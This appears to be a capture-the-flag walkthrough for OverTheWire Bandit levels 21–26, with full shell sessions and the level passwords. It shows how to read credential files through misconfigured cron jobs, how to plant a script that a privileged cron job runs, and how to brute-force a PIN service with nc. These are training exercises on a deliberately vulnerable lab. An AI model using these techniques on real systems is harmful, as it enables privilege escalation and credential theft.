Bandit 21
Very easy level, you’ll need to read about cron, but for now first paragraph of this link will do:
"Cron is a system daemon used to execute desired tasks (in the background) at
designated times.
A crontab file is a simple text file containing a list of commands meant to be
run at specified times. It is edited using the crontab command. The commands
in the crontab file (and their run times) are checked by the cron daemon,
which executes them in the system background."
First, let’s see which cron job is being executed for bandit 22:
bandit21@melinda:~$ cd /etc/cron.d
bandit21@melinda:/etc/cron.d$ ls
behemoth4_cleanup cronjob_bandit23 leviathan5_cleanup natas-session-toucher natas25_cleanup~ php5 semtex0-ppc vortex0
cron-apt cronjob_bandit24 manpage3_resetpw_job natas-stats natas26_cleanup semtex0-32 semtex5 vortex20
cronjob_bandit22 cronjob_bandit24_root melinda-stats natas25_cleanup natas27_cleanup semtex0-64 sysstat
bandit21@melinda:/etc/cron.d$ cat cronjob_bandit2
cat: cronjob_bandit2: No such file or directory
bandit21@melinda:/etc/cron.d$ cat cronjob_bandit22
* * * * * bandit22 /usr/bin/cronjob_bandit22.sh &> /dev/null
What does /usr/bin/cronjob_bandit22.sh do?
bandit21@melinda:/etc/cron.d$ cat /usr/bin/cronjob_bandit22.sh
#!/bin/bash
chmod 644 /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
cat /etc/bandit_pass/bandit22 > /tmp/t7O6lds9S0RqQh9aMcz6ShpAoZKF7fgv
First line after the sha-bang gives the temp file the following permissions: user can write, anyone can read. So we’re able to read the content of that file.
Second line copies the content of /etc/bandit_pass/bandit22 (containing our password) to the temporary file. Check it’s content and you’ll find the password to the next level!
Password: Yk7owGAcWjwMVRwrTesJEwB7WVOiILLI
Bandit 22
Same steps as earlier, let’s see what the script /usr/bin/cronjob_bandit23.sh
does:
bandit22@melinda:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash
myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)
echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"
cat /etc/bandit_pass/$myname > /tmp/$mytarget
So we need to get the MD5 encoding of $target (which is “I am user bandit23”),
then read the content of /tmp/MD5output:
bandit22@melinda:/etc/cron.d$ md5sum <<< $(echo I am user bandit23)
8ca319486bfbbc3663ea0fbe81326349 -
bandit22@melinda:/etc/cron.d$ cat /tmp/8ca319486bfbbc3663ea0fbe81326349
jc1udXuA1tiHqjIsL8yaapX5XIAI6i0n
bandit22@melinda:/etc/cron.d$
Bandit 23
More of the same, let’s see what the script does:
bandit23@melinda:/etc/cron.d$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
myname=$(whoami)
cd /var/spool/$myname
echo "Executing and deleting all scripts in /var/spool/$myname:"
for i in * .*;
do
if [ "$i" != "." -a "$i" != ".." ];
then
echo "Handling $i"
timeout -s 9 60 "./$i"
rm -f "./$i"
fi
done
So it navigates to /var/spool/bandit24 directory and executes all scripts as bandit24. Alright, so we need to make it write the content of /etc/bandit_pass/bandit24 somewhere, maybe a temporary file? Make sure you give the script and the folder the correct permissions.
bandit23@melinda:/etc/cron.d$ mkdir /tmp/somefunnyname
bandit23@melinda:/etc/cron.d$ chmod 777 /tmp/somefunnyname
bandit23@melinda:/etc/cron.d$ cd /tmp/somefunnyname
bandit23@melinda:/tmp/somefunnyname$ cat > torun.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/somefunnyname/password
^C
bandit23@melinda:/tmp/somefunnyname$ chmod 777 torun.sh
bandit23@melinda:/tmp/somefunnyname$ cp torun.sh /var/spool/bandit24/
bandit23@melinda:/tmp/somefunnyname$ ls -al /var/spool/bandit24/
total 153
drwxrwxrwx 2 bandit24 bandit23 151552 Oct 21 23:08 .
drwxr-xr-x 6 root root 4096 May 3 2015 ..
bandit23@melinda:/tmp/somefunnyname$ ls
password torun.sh
bandit23@melinda:/tmp/somefunnyname$ cat password
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
Script got deleted, which means cron executed it and we got our password!
Bandit 24
Our first bash for loop! You may want to read more about it here.
First let’s see how the daemon behaves. You’ll realize it allows multiple input, we can create a list with format “<password> <pin>” for 0000-9999 and feed it to NC. Let’s create a temp directory and navigate to it:
bandit24@melinda:/tmp/abatchy24$ `for i in $(seq 0000 9999); do echo UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i >>list.txt; done `
bandit24@melinda:/tmp/abatchy24$ `head list.txt`
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 1
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 2
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 3
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 4
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 5
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 6
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 7
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 8
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9
bandit24@melinda:/tmp/abatchy24$ `tail list.txt`
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9990
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9991
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9992
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9993
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9994
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9995
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9996
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9997
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9998
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 9999
bandit24@melinda:/tmp/abatchy24$ `nc -nv 127.0.0.1 30002 < list.txt | grep -v Wrong`
Connection to 127.0.0.1 30002 port [tcp/*] succeeded!
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
Exiting.
Done.
Bandit 25
Just another SSH key, but you may want to look into /etc/passwd file…
Bandit 26
Research escaping restrcited shell ;)